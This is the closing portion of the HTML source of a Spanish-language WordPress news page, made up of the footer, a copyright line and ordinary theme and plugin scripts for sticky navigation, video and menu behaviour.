	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://reportenoreste.com/category/video/">Video</a></li>
</ul>
</li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Desarrollado por <a href="https://viezfactor.com">VIEZ Factor</a>. Sitio operado por: Jose Luis García Castillo</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
		<div data-theiaStickySidebar-sidebarSelector='"#mvp-side-wrap,.mvp-feat1-right-wrap,.mvp-post-soc-wrap,.mvp-flex-side-wrap,.mvp-alp-side"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.7.4" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/scripts.js?ver=6.7.4" id="zoxnews-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/retina.js?ver=6.7.4" id="retina-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743910909" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 1.390 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 00:01:06 -->

<!-- super cache -->